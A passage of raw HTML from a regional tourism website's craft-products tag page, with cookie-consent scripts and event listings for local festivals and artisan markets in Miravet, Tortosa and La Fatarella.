		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1082 i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/taxonomy/term/1082" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-2CjjwQ4g3L9LaW-At1l2F2sXIt8OesX8XdJY0yVgt10" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/1082" class="language-link" xml:lang="ca" title="productes d&#039;artesania"><abbr title="Català">ca</abbr></a></li>
<li class="es active"><a href="/es/taxonomy/term/1082" class="language-link active" xml:lang="es" title="productes d&#039;artesania"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1082" class="language-link" xml:lang="fr" title="productes d&#039;artesania"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1082" class="language-link" xml:lang="en" title="productes d&#039;artesania"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1082" class="language-link" xml:lang="de" title="productes d&#039;artesania"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1082" class="language-link" xml:lang="nl" title="productes d&#039;artesania"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1082" class="language-link" xml:lang="ru" title="productes d&#039;artesania"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/es" title="Inicio">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_esp.png" alt="Inicio" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2232 dropdown"><a href="/es/conoce-0" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONOCE <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/es/que-hacer" title="¿Qué hacer?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">¿Qué hacer?
</span>Actividades <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/es/donde-dormir" title="Alojamiento" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Alojamiento</span>Dónde dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/es/agenda" title="Ocio" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Ocio</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiencias <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></li>
<li class="last expanded item-1590 dropdown"><a href="/es/contacto" title="Contacto" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contacto</span>Como llegar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/es/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-8839e98a60ea7d535b8ff0b72761e3a6">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/629">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/630">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/631">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/632">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">productes d&#039;artesania</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1082" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/es/agenda/xxvii-fiesta-de-la-cereza-feria-de-los-cantereros" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/xxvii-fiesta-de-la-cereza-feria-de-los-cantereros" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell-festa-cirera-2023_miravet.jpg?itok=XfC35pga" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/xxvii-fiesta-de-la-cereza-feria-de-los-cantereros" title="XXVII FIESTA DE LA CEREZA + FERIA DE LOS CANTEREROS">XXVII FIESTA DE LA CEREZA + FERIA DE LOS CANTEREROS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-06-11T00:00:00+02:00">Domingo, 11 Junio, 2023 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomía  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Muestra de las variedades de cereza, mercado de productores locales, artesanía, cerámica, almuerzo popular, concursos y baile hasta terminar la fiesta.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/xxvii-fiesta-de-la-cereza-feria-de-los-cantereros" rel="tag" title="XXVII FIESTA DE LA CEREZA + FERIA DE LOS CANTEREROS">Leer más<span class="element-invisible"> sobre XXVII FIESTA DE LA CEREZA + FERIA DE LOS CANTEREROS</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/11503" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/11503" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell-festa-cirera-2023_miravet.jpg?itok=XfC35pga" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/11503" title="XXVII FESTA DE LA CIRERA + FIRA DELS CANTERERS">XXVII FESTA DE LA CIRERA + FIRA DELS CANTERERS</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-06-11T00:00:00+02:00">Domingo, 11 Junio, 2023 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomía  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Mostra de les varietats de cirera, mercat de productors locals, artesania, ceràmica, dinar popular, concursos i ball fins a acabar la festa. </p>

<p class="rtejustify"><strong>Data: </strong>11/06/23</p>

<p class="rtejustify"><strong>Lloc:</strong> Miravet</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/11503" rel="tag" title="XXVII FESTA DE LA CIRERA + FIRA DELS CANTERERS">Leer más<span class="element-invisible"> sobre XXVII FESTA DE LA CIRERA + FIRA DELS CANTERERS</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/mercado-de-artistas-de-tortosa" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/mercado-de-artistas-de-tortosa" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/mercat_dartistes.jpg?itok=4XvQVlbv" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/mercado-de-artistas-de-tortosa" title="Mercado de artistas de Tortosa">Mercado de artistas de Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single">Sábado, 7 Diciembre, 2019 - Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-12-07T10:00:00+01:00">10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-12-07T14:00:00+01:00">14:00</span></span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Mercado mensual de artistas de pequeñas obras de arte originales, joyería artesanal, artículos reciclados y de interiorismo, libros de artistas y mucho más!<br />
<br />
Cada primer sábado de mes.<br />
<br />
<strong>Fecha: </strong>07/12/2019<br />
<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/mercado-de-artistas-de-tortosa" rel="tag" title="Mercado de artistas de Tortosa">Leer más<span class="element-invisible"> sobre Mercado de artistas de Tortosa</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8455" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8455" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/mercat_dartistes.jpg?itok=4XvQVlbv" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8455" title="Mercat d&#039;Artistes de Tortosa">Mercat d&#039;Artistes de Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single">Sábado, 7 Diciembre, 2019 - Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-12-07T10:00:00+01:00">10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-12-07T14:00:00+01:00">14:00</span></span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Mercat mensual d’artistes de petites obres d’art originals, joieria artesana, articles reciclats i d’interiorisme, llibres d’artistes i molt més!</p>

<p class="rtejustify">Cada primer dissabte de mes.</p>

<p class="rtejustify"><strong>Data:</strong> 07/12/2019</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8455" rel="tag" title="Mercat d&#039;Artistes de Tortosa">Leer más<span class="element-invisible"> sobre Mercat d&#039;Artistes de Tortosa</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/xxi-fiesta-del-aceite-en-la-fatarella" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/xxi-fiesta-del-aceite-en-la-fatarella" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/festa_de_loli_dela_fatarella.jpg?itok=Ny4RB3_n" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/xxi-fiesta-del-aceite-en-la-fatarella" title="XXI Fiesta del aceite en la Fatarella">XXI Fiesta del aceite en la Fatarella</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-12-07T11:00:00+01:00">Sábado, 7 Diciembre, 2019 - 11:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-12-08T19:30:00+01:00">Domingo, 8 Diciembre, 2019 - 19:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div id="tw-target-text-container">
<p class="rtejustify" data-placeholder="Traducció" dir="ltr">21ª edición de la Fiesta del Aceite en la Fatarella.</p></div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/xxi-fiesta-del-aceite-en-la-fatarella" rel="tag" title="XXI Fiesta del aceite en la Fatarella">Leer más<span class="element-invisible"> sobre XXI Fiesta del aceite en la Fatarella</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8430" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8430" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/festa_de_loli_dela_fatarella.jpg?itok=Ny4RB3_n" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8430" title="XXI Festa de l&#039;Oli a la Fatarella">XXI Festa de l&#039;Oli a la Fatarella</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-12-07T11:00:00+01:00">Sábado, 7 Diciembre, 2019 - 11:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-12-08T19:30:00+01:00">Domingo, 8 Diciembre, 2019 - 19:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>21a edició de la <strong>Festa de l'Oli a la Fatarella</strong>.</p>

<p>Durant els dies 7 i 8 de desembre la població s'impregnarà d'oli, d'oliveres, de clotxa i de tots aquells altres productes artesanals que us faran gaudir de la Festa.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8430" rel="tag" title="XXI Festa de l&#039;Oli a la Fatarella">Leer más<span class="element-invisible"> sobre XXI Festa de l&#039;Oli a la Fatarella</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/exposicion-atuells-per-a-la-cuina-i-el-foc" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
